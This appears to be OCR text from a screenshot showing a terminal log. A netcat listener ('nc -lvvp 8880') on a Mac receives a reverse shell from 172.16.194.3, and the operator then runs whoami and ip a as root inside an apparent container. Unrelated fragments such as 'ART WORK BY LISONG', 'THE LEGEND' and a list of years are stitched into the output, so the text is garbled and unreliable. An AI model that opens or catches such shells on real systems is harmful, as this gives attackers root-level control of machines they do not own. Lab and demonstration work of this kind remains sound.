 at@atdeMacBook-Pro ~ nc -lvvp 8880
Listening on any address 8880 (cddbp-alt)
Connection from 172.16.194.3:37362
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@37aeb5410a40:/# whoami
whoami
root
root@37aeb5410a40:/# ifco
ifco
bash: ifco: command not found
root@37aeb5410a40:/# ifconfig
ifconfig
bash: ifconfig: command not found
root@37aeb5410a40:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
7: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
ART WORK BY LISONG
    inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@37aeb5410a40:/#
THE LEGEND
1996 1997 1998 1999 2000 2001 2002 2003